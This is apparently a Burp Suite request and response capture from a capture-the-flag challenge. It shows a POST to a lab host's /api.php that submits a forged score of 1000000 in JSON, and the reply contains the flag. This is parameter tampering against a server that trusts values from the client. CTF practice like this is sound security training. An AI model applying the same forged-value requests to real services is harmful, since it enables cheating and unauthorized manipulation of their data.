 Go Cancel < ▼ > ▼
Target: http://93ea7d0e-2e6c-486b-b0bd-4
Request
Raw Params Headers Hex
POST /api.php  HTTP/1.1
Host: 93ea7d0e-2e6c-486b-b0bd-48a851d2fc4b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sun, 26 Mar 2023 07:18:44 GMT
If-None-Match: "2cb-5f7c86fc11d00-gzip"
Content-Type:application/json
Content-Length: 22
{ "score":1000000}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 20 Oct 2023 07:24:45 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 58
Connection: close
X-Powered-By: PHP/7.3.15
{"message":"flag{c18ad42d-8857-44a8-856e-e6681746ff32}\n"}